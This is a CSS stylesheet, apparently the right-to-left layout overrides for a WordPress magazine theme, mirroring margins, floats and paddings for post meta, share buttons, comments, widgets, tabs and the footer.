.entry-header .post-meta .meta-item {
  margin-right: 0;
  margin-left: 12px;
}

.entry-header .post-meta .tie-alignright .meta-item {
  margin-right: 0;
  margin-left: 15px;
  white-space: nowrap;
}

.entry-header .trending-post {
  margin-left: 5px;
  margin-right: 0;
}

.meta-author-avatar img {
  margin-right: 0;
  margin-left: 3px;
}

.single-big-img .post-meta .tie-alignright {
  padding-left: 0;
  padding-right: 10px;
}

.meta-views > span {
  float: right;
  line-height: inherit;
  margin-left: 3px;
}

span.video-close-btn {
  left: -10px;
  right: auto;
}

@media (min-width: 992px) {
  body.full-width #the-sticky-video.video-is-sticky .featured-area-inner,
  body.one-column-no-sidebar #the-sticky-video.video-is-sticky .featured-area-inner {
    right: 20px;
    left: auto;
  }
}

.prev-next-post-nav .prev-post {
  padding-left: 15px;
  padding-right: 0;
  float: right;
}

.prev-next-post-nav .prev-post .tie-media-icon:before {
  content: "\f106";
  letter-spacing: -5px;
}

.prev-next-post-nav .next-post {
  padding-right: 15px;
  padding-left: 0;
  float: left;
}

.prev-next-post-nav .next-post .tie-media-icon:before {
  content: "\f104";
  letter-spacing: 5px;
}

.share-links a .share-btn-icon {
  float: right;
}

.share-links a .social-text {
  float: right;
  border-right-width: 1px;
  border-left-width: 0;
  padding-right: 15px;
  padding-left: 25px;
}

.share-skew a:before {
  -webkit-transform: skew(20deg) translateX(6px);
      -ms-transform: skew(20deg) translateX(6px);
          transform: skew(20deg) translateX(6px);
}

.share-inverted {
  text-align: left;
}

.share-title {
  padding-left: 15px;
  padding-right: 0;
  float: right;
}

.icons-text .large-share-button .social-text {
  padding-left: 8px;
  padding-right: 6px;
}

#related-posts .related-item {
  float: right;
}

@media (max-width: 767px) {
  #related-posts .related-item:nth-child(2n+1) {
    clear: right !important;
  }
}

@media (min-width: 480px) {
  .about-author .author-avatar {
    float: right;
  }
  .about-author .author-info {
    padding-right: 20px;
    padding-left: 0;
  }
  .about-author li.social-icons-item {
    float: right;
  }
}

.comment-list .comment-author img {
  float: right;
  margin: 6px 6px 6px 20px;
}

.comment-list .has-avatar .reply {
  margin-left: 0;
  margin-right: 90px;
}

.comment-list .reply a {
  float: right;
}

.comment-list ol.children {
  margin-left: 0;
  margin-right: 75px;
}

@media (max-width: 670px) {
  .comment-list ol.children {
    margin-right: 25px;
  }
}

@media (max-width: 479px) {
  .comment-list ol.children {
    margin-right: 10px;
  }
}

.comment-list li.comment #respond {
  margin-right: 90px;
  margin-left: 0;
}

#respond .comment-form-email,
#respond .comment-form-url {
  float: right;
}

#respond .comment-form-email {
  margin-right: 0;
  margin-left: 4%;
}

#cancel-comment-reply-link {
  float: left;
}

.block-head-4 #cancel-comment-reply-link {
  margin-right: 50px;
  margin-left: 0;
}

.single-big-img .entry-header .entry-title {
  padding-right: 0;
  padding-left: 30px;
}

#story-highlights {
  float: right;
  clear: right;
  margin-left: 20px;
  margin-right: 0;
}

@media (min-width: 768px) {
  .post-meta-column #the-post .entry-content {
    float: left;
  }
  .post-meta-column.magazine2 #post-extra-info {
    padding-left: 25px;
    padding-right: 0;
  }
  .post-meta-column #post-extra-info {
    float: right;
    padding-right: 25px;
    padding-left: 0;
  }
  .post-meta-column #post-extra-info .single-post-meta .meta-item:not(.meta-author-wrapper) {
    padding-right: 8px;
    padding-left: 0;
  }
  .post-meta-column #post-extra-info #share-buttons-top .equal-width {
    float: right;
  }
  .post-meta-column #post-extra-info #share-buttons-top .share-skew a {
    float: right;
  }
  .post-meta-column #post-extra-info #share-buttons-top .share-pill a {
    padding-right: 5px;
    padding-left: 2px;
  }
}

.has-sidebar .masonry-with-spaces #masonry-grid:not(.masonry-loaded) .post-element {
  margin-left: 4%;
  margin-right: 0;
  float: right;
}

.has-sidebar .masonry-with-spaces #masonry-grid:not(.masonry-loaded) .post-element {
  margin-left: 4%;
  margin-right: 0;
  float: right;
}

.has-sidebar .masonry-with-spaces #masonry-grid:not(.masonry-loaded) .post-element:nth-child(2n+2) {
  margin-right: 0;
  margin-left: 0;
}

.full-width .masonry-with-spaces #masonry-grid:not(.masonry-loaded) .post-element {
  margin-left: 2%;
  margin-right: 0;
  float: right;
}

@media (min-width: 1200px) {
  .is-percent-width .full-width .masonry-with-spaces #masonry-grid:not(.masonry-loaded) .post-element:nth-child(3n+3) {
    margin-left: 2%;
    margin-right: 0;
  }
}

@media (min-width: 480px) {
  .full-width .entry-header-outer .author-info,
  .one-column-no-sidebar .entry-header-outer .author-info {
    text-align: right;
  }
}

.block-head-1 .the-global-title:after,
.block-head-1 .comment-reply-title:after,
.block-head-1 .related.products > h2:after,
.block-head-1 .up-sells > h2:after,
.block-head-1 .cross-sells > h2:after,
.block-head-1 .cart_totals > h2:after,
.block-head-1 .bbp-form legend:after {
  right: 0;
  left: auto;
}

.block-head-1 .the-global-title:before,
.block-head-1 .comment-reply-title:before,
.block-head-1 .related.products > h2:before,
.block-head-1 .up-sells > h2:before,
.block-head-1 .cross-sells > h2:before,
.block-head-1 .cart_totals > h2:before,
.block-head-1 .bbp-form legend:before {
  right: 0;
  left: auto;
  border-left: 5px solid transparent;
  border-right: 0;
}

.block-head-2 .site-footer .widget-title:after {
  right: 0;
  left: auto;
}

.block-head-3 .comment-reply-title:after,
.block-head-3 .the-global-title:after,
.block-head-3 .related.products > h2:after,
.block-head-3 .up-sells > h2:after,
.block-head-3 .cross-sells > h2:after,
.block-head-3 .cart_totals > h2:after,
.block-head-3 .bbp-form legend:after {
  right: 0;
  left: auto;
}

.block-head-4 .has-block-head-4:before,
.block-head-4 .mag-box-title h3:before,
.block-head-4 .comment-reply-title:before,
.block-head-4 .related.products > h2:before,
.block-head-4 .up-sells > h2:before,
.block-head-4 .cross-sells > h2:before,
.block-head-4 .cart_totals > h2:before,
.block-head-4 .bbp-form legend:before {
  right: 0;
  left: auto;
}

.block-head-4 #check-also-box .widget-title {
  padding-right: 30px;
  padding-left: 10px;
}

.block-head-4 #check-also-close {
  right: 5px;
  left: auto;
}

.block-head-4 span.widget-title-icon,
.block-head-7 span.widget-title-icon {
  float: right;
  margin-left: 10px;
  margin-right: 0;
}

.block-head-5 .has-block-head-4,
.block-head-5 .mag-box-title h3,
.block-head-5 .comment-reply-title,
.block-head-5 .related.products > h2,
.block-head-5 .up-sells > h2,
.block-head-5 .cross-sells > h2,
.block-head-5 .cart_totals > h2,
.block-head-5 .bbp-form legend {
  padding: 5px 25px 5px 15px;
}

.block-head-5 .has-block-head-4:before,
.block-head-5 .mag-box-title h3:before,
.block-head-5 .comment-reply-title:before,
.block-head-5 .related.products > h2:before,
.block-head-5 .up-sells > h2:before,
.block-head-5 .cross-sells > h2:before,
.block-head-5 .cart_totals > h2:before,
.block-head-5 .bbp-form legend:before {
  -webkit-transform: skew(20deg) translateX(-6px);
      -ms-transform: skew(20deg) translateX(-6px);
          transform: skew(20deg) translateX(-6px);
}

.block-head-5 .section-title-default {
  padding: 5px 35px 5px 20px;
}

.block-head-5 .section-title-default:before {
  -webkit-transform: skew(20deg) translateX(-13px);
      -ms-transform: skew(20deg) translateX(-13px);
          transform: skew(20deg) translateX(-13px);
}

.block-head-5 .widget-title {
  padding: 0 20px 0 10px;
}

.block-head-5 #check-also-box .widget-title {
  padding-right: 37px;
}

.block-head-5 #check-also-close {
  right: 12px;
  left: auto;
}

.block-head-6 .has-block-head-4:after,
.block-head-6 .mag-box-title h3:after,
.block-head-6 .comment-reply-title:after,
.block-head-6 .related.products > h2:after,
.block-head-6 .up-sells > h2:after,
.block-head-6 .cross-sells > h2:after,
.block-head-6 .cart_totals > h2:after,
.block-head-6 .bbp-form legend:after {
  left: 0;
  right: auto;
  -webkit-transform: skew(40deg) translateX(-14px);
      -ms-transform: skew(40deg) translateX(-14px);
          transform: skew(40deg) translateX(-14px);
}

.block-head-6 .section-title-default:after {
  -webkit-transform: skew(40deg) translateX(-32px);
      -ms-transform: skew(40deg) translateX(-32px);
          transform: skew(40deg) translateX(-32px);
}

.block-head-7 .slider-arrow-nav {
  margin-left: -3px;
  margin-right: 5px;
}

.block-head-8 .the-global-title,
.block-head-8 .comment-reply-title,
.block-head-8 .related.products > h2,
.block-head-8 .up-sells > h2,
.block-head-8 .cross-sells > h2,
.block-head-8 .cart_totals > h2,
.block-head-8 .bbp-form legend {
  padding-right: 20px;
  padding-left: 0;
}

.block-head-8 .the-global-title:before,
.block-head-8 .comment-reply-title:before,
.block-head-8 .related.products > h2:before,
.block-head-8 .up-sells > h2:before,
.block-head-8 .cross-sells > h2:before,
.block-head-8 .cart_totals > h2:before,
.block-head-8 .bbp-form legend:before {
  right: 0;
  left: auto;
}

.block-head-8 .section-title-default {
  padding-right: 25px;
  padding-left: 0;
}

.block-head-9 .the-subtitle .widget-title-icon {
  padding-right: 0;
  padding-left: 5px;
}

.block-head-10 .has-block-head-4:after,
.block-head-10 .mag-box-title h3:after,
.block-head-10 .comment-reply-title:after,
.block-head-10 .related.products > h2:after,
.block-head-10 .up-sells > h2:after,
.block-head-10 .cross-sells > h2:after,
.block-head-10 .cart_totals > h2:after,
.block-head-10 .bbp-form legend:after {
  right: auto;
  left: 0;
  -webkit-transform: skew(30deg) translateX(-10px);
      -ms-transform: skew(30deg) translateX(-10px);
          transform: skew(30deg) translateX(-10px);
}

.block-head-10 .widget-title-icon {
  float: right;
  margin-right: 0;
  margin-left: 10px;
}

.block-head-10 .section-title-default {
  padding-left: 10px;
  padding-right: 0;
}

.block-head-10 .section-title-default:after {
  border-left-width: 0;
  border-right-width: 40px;
}

.block-head-10 #check-also-box .widget-title {
  padding-right: 30px;
  padding-left: 0;
}

.block-head-10 #check-also-close {
  left: auto;
  right: 5px;
}

.block-head-11 .has-block-head-4,
.block-head-11 .mag-box-title h3,
.block-head-11 .comment-reply-title,
.block-head-11 .related.products > h2,
.block-head-11 .up-sells > h2,
.block-head-11 .cross-sells > h2,
.block-head-11 .cart_totals > h2,
.block-head-11 .bbp-form legend {
  padding-right: 0;
  padding-left: 21px;
}

.block-head-11 .has-block-head-4:after,
.block-head-11 .mag-box-title h3:after,
.block-head-11 .comment-reply-title:after,
.block-head-11 .related.products > h2:after,
.block-head-11 .up-sells > h2:after,
.block-head-11 .cross-sells > h2:after,
.block-head-11 .cart_totals > h2:after,
.block-head-11 .bbp-form legend:after {
  right: auto;
  left: 0;
  border-left-width: 0;
  border-right-width: 13px;
  border-right-color: var(--brand-color);
}

.block-head-11 .widget-title-icon {
  float: right;
  margin-right: 0;
  margin-left: 10px;
}

.block-head-11 .section-title-default {
  padding-left: 50px;
  padding-right: 0;
}

.block-head-11 .section-title-default:after {
  border-left-width: 0;
  border-right-width: 40px;
}

.block-head-11 #check-also-box .widget-title {
  padding-right: 30px;
  padding-left: 0;
}

.block-head-11 #check-also-close {
  left: auto;
  right: 5px;
}

.widget-title-icon {
  left: 0;
  right: auto;
}

.post-widget-body {
  padding-left: 0;
  padding-right: 125px;
}

.posts-inverted .post-widget-body:not(.no-small-thumbs) {
  padding-right: 0;
  padding-left: 125px;
}

.post-widget-thumbnail {
  float: right;
  margin-left: 15px;
  margin-right: 0;
}

.posts-inverted .post-widget-thumbnail {
  float: left;
  margin-right: 15px;
  margin-left: 0;
}

.widget-pagination-wrapper .slider-arrow-nav {
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}

.login-widget .pass-container input[type="password"] {
  padding-left: 70px;
  padding-right: 10px;
}

.login-widget .forget-text {
  left: 10px;
  right: auto;
}

.flickr-widget .flickr_badge_image {
  float: right;
}

.recent-comments-widget .post-widget-body,
.tab-content-comments .post-widget-body {
  padding-left: 0;
  padding-right: 80px;
}

.subscribe-widget .widget-title {
  text-align: right;
}

.subscribe-widget form:before {
  right: 12px;
  left: auto;
}

.tie-instagram-post {
  float: right;
}

.tie-tiktok-avatar a {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}

@media (max-width: 767px) {
  .site-footer #instagram-link {
    left: 10px;
    right: auto;
  }
}

.tie-insta-avatar a {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}

.widget_categories li,
.widget_product_categories li,
.widget_archive li {
  text-align: left;
}

.widget_categories li a,
.widget_product_categories li a,
.widget_archive li a {
  float: right;
}

.widget_categories li,
.widget_product_categories li,
.widget_layered_nav li,
.widget_archive li,
.widget_nav_menu li,
.widget_meta li,
.widget_pages li,
.widget_recent_entries li,
.widget_display_forums li,
.widget_display_views li,
.widget_rss li,
.widget_display_stats dt {
  padding: 5px 12px 5px 0;
}

.widget_categories li a:before,
.widget_product_categories li a:before,
.widget_layered_nav li a:before,
.widget_archive li a:before,
.widget_nav_menu li a:before,
.widget_meta li a:before,
.widget_pages li a:before,
.widget_recent_entries li a:before,
.widget_display_forums li a:before,
.widget_display_views li a:before,
.widget_rss li a:before,
.widget_display_stats dt:before {
  content: '\f104';
  text-align: right;
  margin-right: -12px;
  margin-left: 0;
}

.widget_categories .children li,
.widget_product_categories .children li,
.widget_nav_menu .sub-menu li,
.widget_pages .children li {
  padding-right: 15px;
  padding-left: 0;
}

.posts-list-bigs li .post-widget-thumbnail,
.posts-list-big-first li:first-child .post-widget-thumbnail,
.posts-list-half-posts li .post-widget-thumbnail {
  margin-left: 0;
}

.posts-list-bigs li .post-widget-body,
.posts-list-big-first li:first-child .post-widget-body,
.posts-list-half-posts li .post-widget-body {
  padding-right: 0;
}

.posts-list-half-posts li {
  float: right;
}

.posts-list-half-posts li:nth-child(2n) {
  float: left;
}

@media (max-width: 991px) {
  .posts-list-big-first li,
  .posts-list-bigs li {
    float: right;
  }
  .posts-list-big-first li:nth-child(2n),
  .posts-list-bigs li:nth-child(2n) {
    float: left;
  }
  .posts-list-big-first li:first-child {
    float: right;
    clear: left;
  }
  .posts-list-big-first li:nth-child(n + 2) {
    float: left;
  }
}

.timeline-widget ul {
  padding-right: 15px;
  padding-left: 0;
}

.timeline-widget ul:before {
  right: 0;
  left: auto;
}

.timeline-widget ul li .date::before {
  right: -20px;
  left: auto;
}

.posts-list-counter .posts-list-items li.widget-post-list:before {
  right: -15px;
  left: auto;
}

@media (max-width: 991px) {
  .magazine2 .posts-list-counter .posts-list-items li.widget-post-list:before {
    right: -10px;
    left: auto;
  }
}

.widget_nav_menu ul.children li,
.widget_nav_menu ul.sub-menu li {
  padding-right: 15px;
  padding-left: 0;
}

.latest-tweets-widget .tweetaya-body {
  padding-left: 0;
  padding-right: 20px;
}

.latest-tweets-widget .tweetaya-meta {
  text-align: left;
}

.latest-tweets-widget .twitter-icon-wrap {
  float: right;
}

.latest-tweets-widget .slider-links {
  float: left;
}

.latest-tweets-widget .slider-links .tie-slider-nav li {
  float: left;
}

.latest-tweets-widget .tie-slick-slider .twitter-icon-wrap {
  margin-right: 0;
  margin-left: 20px;
}

.fullwidth-area .latest-tweets-widget .slider-links {
  left: 20px;
  right: auto;
}

@media (min-width: 480px) {
  .fullwidth-area .latest-tweets-widget .tie-slick-slider .tweetaya-body {
    padding-right: 60px;
    padding-left: 0;
  }
}

.fullwidth-area .latest-tweets-widget ul:not(.tie-slick-slider) .tweetaya-meta {
  text-align: right;
}

.weather-more-todays-stats {
  text-align: right;
  padding-right: 10px;
  padding-left: 0;
}

.widget .tie-weather-user-location {
  right: auto;
  left: 10px;
}

.widget .tie-weather-user-location.has-title {
  left: 20px;
}

.social-statistics-widget ul li,
.social-statistics-widget a span.counter-icon,
.social-statistics-widget a span[class^="arqicon-"],
.social-statistics-widget a span[class*=" arqicon-"] {
  float: right;
}

.social-statistics-widget .followers {
  float: right;
  margin-right: 10px;
  margin-left: 0;
}

.fullwidth-stats-icons li::before {
  left: auto;
  right: 50px;
}

.fullwidth-stats-icons .followers {
  margin-right: 30px;
  margin-left: 0;
}

.fullwidth-stats-icons .followers span {
  float: right;
  margin-left: 5px;
  margin-right: 0;
}

.circle-three-cols .social-icons-item a span.counter-icon, .circle-three-cols .social-icons-item a span[class^="arqicon-"], .circle-three-cols .social-icons-item a span[class*=" arqicon-"] {
  left: auto;
  right: 50%;
  margin-left: 0;
  margin-right: -35px;
}

.squared-four-cols li:nth-child(n) a .counter-icon,
.squared-four-cols li:nth-child(n) a [class^="arqicon-"],
.squared-four-cols li:nth-child(n) a [class*=" arqicon-"] {
  left: auto;
  margin-left: 0;
  right: 50%;
  margin-right: -27px;
}

.social-icons-widget .social-icons-item {
  float: right;
}

.aboutme-widget .about-author-img {
  float: right;
  margin-right: 0;
  margin-left: 12px;
}

.widget_media_video iframe.me-plugin {
  right: 0;
}

.tie-parallax [id^="jarallax-container-"] > div,
.tie-parallax [id^="jarallax-container-"] > iframe {
  right: auto !important;
}

.tabs a {
  border-width: 0 0 1px 1px;
}

.normal-side .tabs li:last-child a {
  border-left-width: 0;
}

@media (max-width: 320px) {
  .normal-side .tabs a {
    border-width: 0 0 1px;
  }
}

.flex-tabs .flexMenu-viewMore a {
  border-width: 0 0 1px 0;
}

.flex-tabs .flexMenu-popup {
  left: 0;
  right: auto;
  -webkit-transform: translateY(-1px) translateX(-1px);
      -ms-transform: translateY(-1px) translateX(-1px);
          transform: translateY(-1px) translateX(-1px);
}

.flex-tabs .flexMenu-popup a {
  padding: 10px 40px 10px 20px;
  text-align: left;
}

.tabs-vertical:after {
  right: -1px;
  left: auto;
  border-width: 0 0 0 1px;
}

.tabs-vertical .tabs {
  left: auto;
  float: right;
}

.tabs-vertical .tabs li a {
  border-width: 0 0 1px 0;
}

.tabs-vertical .tab-content {
  float: right;
}

.magazine2 .tabs-vertical .tab-content {
  padding: 0 30px 0 0;
}

.block-head-4.magazine2 .tabs .flexMenu-popup {
  -webkit-transform: translateY(0) translateX(-1px);
      -ms-transform: translateY(0) translateX(-1px);
          transform: translateY(0) translateX(-1px);
}

.block-head-5.magazine2 .tabs > .active a:before {
  right: 0;
  left: auto;
  -webkit-transform: skew(20deg);
      -ms-transform: skew(20deg);
          transform: skew(20deg);
}

.block-head-5.magazine2 .tabs > .active:first-child a:before,
.block-head-5.magazine2 .widget .tabs .active:last-child a:after {
  left: 0;
  right: auto;
}

.block-head-5.magazine2 .tabs > .active:first-child a:after,
.block-head-5.magazine2 .widget .tabs .active:last-child a:before,
.block-head-6.magazine2 .tabs > .active a:before {
  right: 0;
  left: auto;
}

.block-head-6.magazine2 .tabs > .active a:after {
  left: 0;
  right: auto;
  -webkit-transform: skew(35deg);
      -ms-transform: skew(35deg);
          transform: skew(35deg);
}

#go-to-top {
  right: auto;
  left: 15px;
}

@media (max-width: 768px) {
  #go-to-top {
    right: auto;
    left: 5px;
  }
}

@media (min-width: 768px) {
  .site-info-layout-2 .copyright-text-first {
    float: right;
  }
  .site-info-layout-2 .copyright-text-second,
  .site-info-layout-2 ul.social-icons,
  .site-info-layout-2 .footer-menu {
    float: left;
    margin-right: 10px;
    margin-left: 0;
  }
}
